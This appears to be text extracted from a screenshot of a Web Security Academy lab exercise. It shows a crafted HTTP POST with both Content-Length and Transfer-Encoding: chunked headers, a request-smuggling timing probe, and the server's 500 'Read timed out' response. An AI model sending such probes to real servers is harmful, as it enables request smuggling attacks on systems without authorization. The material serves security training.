 1 POST / HTTP/1.1 \r \n
2 Host: 0a8a00a303f172e281c3ccbe005c0011.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 7 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 1 \r \n
8 a \r \n
9 X
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 116
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Read timed out
</h1>
</body>
</html>
? Search 0 highlights
? Search 0 highlights